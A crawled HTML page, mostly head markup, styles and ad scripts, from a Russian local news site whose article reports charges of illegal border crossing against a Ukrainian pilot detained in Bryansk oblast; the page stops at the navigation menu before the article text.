

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B7%D0%B0%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%BD%D0%BD%D0%BE%D0%BC%D1%83-%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D1%83%D0%BA%D1%80%D0%B0/
body_size: 23179
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Задержанному в Брянской области украинскому пилоту Морозову вменяют незаконное пересечение границы • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0/" />
<link rel="shortlink" href="https://novozybkov.su/?p=159001" />
<meta name="description" content="Меру пресечения изберет Советский районный суд в пятницу, 7 апреля. Брянский областной суд вменяет украинскому пилоту, который был задержан после крушения…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Задержанному в Брянской области украинскому пилоту Морозову вменяют незаконное пересечение границы" />
<meta property="og:description" content="Меру пресечения изберет Советский районный суд в пятницу, 7 апреля. Брянский областной суд вменяет украинскому пилоту, который был задержан после крушения самолета в Брянской области…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/04/008384abd77c8b3e118520536ae478f3-1.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="412" />
<meta property="article:published_time" content="2023-04-07T13:17:14+00:00" />
<meta property="article:modified_time" content="2023-04-07T13:17:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Задержанному в Брянской области украинскому пилоту Морозову вменяют незаконное пересечение границы" />
<meta name="twitter:description" content="Меру пресечения изберет Советский районный суд в пятницу, 7 апреля. Брянский областной суд вменяет украинскому пилоту, который был задержан после крушения самолета в Брянской области…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/04/008384abd77c8b3e118520536ae478f3-1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0/","url":"https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0/","name":"Задержанному в Брянской области украинскому пилоту Морозову вменяют незаконное пересечение границы • Новозыбков.SU","description":"Меру пресечения изберет Советский районный суд в пятницу, 7 апреля. Брянский областной суд вменяет украинскому пилоту, который был задержан после крушения…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Задержанному в Брянской области украинскому пилоту Морозову вменяют незаконное пересечение границы"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0/"},"datePublished":"2023-04-07T13:17:14+00:00","dateModified":"2023-04-07T13:17:14+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.93ms meta | 1.09ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=277480470&#038;current-layout=single%7C%7Cpost%7C%7C159001' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1956282478&#038;current-layout=single%7C%7Cpost%7C%7C159001' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1885135034&#038;current-layout=single%7C%7Cpost%7C%7C159001' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=790848624&amp;current-layout=single%7C%7Cpost%7C%7C159001" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1820952823&amp;current-layout=single%7C%7Cpost%7C%7C159001" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Задержанному в Брянской области украинскому пилоту Морозову вменяют незаконное пересечение границы&raquo;" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd%d0%bd%d0%be%d0%bc%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%ba%d1%80%d0%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b0%25d0%25bd%25d0%25bd%25d0%25be%25d0%25bc%25d1%2583-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b7%25d0%25b0%25d0%25b4%25d0%25b5%25d1%2580%25d0%25b6%25d0%25b0%25d0%25bd%25d0%25bd%25d0%25be%25d0%25bc%25d1%2583-%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-159001 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-159001 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
